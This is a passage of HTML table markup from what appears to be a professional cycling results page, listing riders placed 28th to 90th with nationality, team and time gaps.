<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Marc Soler (Spa) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">28</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Philippe Gilbert (Bel) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">29</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tao Geoghegan Hart (Gbr) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">30</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Georg Preidler (Aut) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">31</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jay McCarthy (Aus) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">32</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Steve Morabito (Swi) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">33</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tsgabu Grmay (Eth) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">34</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mathias Frank (Swi) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">35</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mark Christian (Gbr) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">36</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mekseb Debesay (Eri) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">37</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Martijn Tusveld (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">38</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tejay Van Garderen (Usa) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:19</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">39</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Stefan K&uuml;ng (Swi) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">40</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sylvain Chavanel (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">41</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Victor De La Parte (Spa) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">42</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sep Vanmarcke (Bel) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">43</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Carlos Verona (Spa) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">44</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lachlan Morton (Aus) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">45</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Anthony Roux (Fra) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">46</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Simone Ponzi (Ita) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:26</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">47</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Paul Martens (Ger) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">48</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Aaron Gate (Nzl) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">49</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Daniel Pearson (Gbr) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">50</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Hugh Carthy (Gbr) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">51</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Miguel Angel Lopez (Col) Astana Pro Team</u></span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">52</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Carlos Betancur (Col) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">53</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Hugo Houle (Can) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">54</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nikolas Maes (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">55</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mike Teunissen (Ned) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">56</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Pello Bilbao (Spa) Astana Pro Team</u></span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">57</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Larry Warbasse (Usa) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">58</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Enrico Gasparotto (Ita) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">59</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Zdenek Stybar (Cze) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">60</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jakub Kaczmarek (Pol) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:38</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">61</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jan Hirt (Cze) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">62</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Odd Christian Eiking (Nor) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:43</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">63</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Dayer Quintana (Col) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">64</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Koen De Kort (Ned) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">65</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jarlinson Pantano (Col) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">66</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Adrian Kurek (Pol) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">67</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Simone Consonni (Ita) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:49</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">68</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jesper Asselman (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:53</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">69</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ondrej Cink (Cze) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">70</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Daan Olivier (Ned) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">71</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michael Woods (Can) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">72</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Gianluca Brambilla (Ita) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">73</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mathew Hayman (Aus) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">74</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lars Boom (Ned) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:03</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">75</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Matti Breschel (Den) Astana Pro Team</u></span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:14</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">76</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Matvey Mamykin (Rus) Katusha-Alpecin</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">77</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Alexis Gougeard (Fra) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">78</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Antoine Duchesne (Can) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">79</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Dmitriy Gruzdev (Kaz) Astana Pro Team</u></span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">80</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michael Sch&auml;r (Swi) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">81</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Marcus Burghardt (Ger) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">82</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nelson Oliveira (Por) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">83</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Kevin Reza (Fra) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">84</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jaco Venter (Rsa) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">85</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jan B&aacute;rta (Cze) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">86</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Simone Petilli (Ita) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">87</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Matej Mohoric (Slo) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">88</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ryan Mullen (Irl) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">89</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Maxime Monfort (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">90</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Taylor Phinney (Usa) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
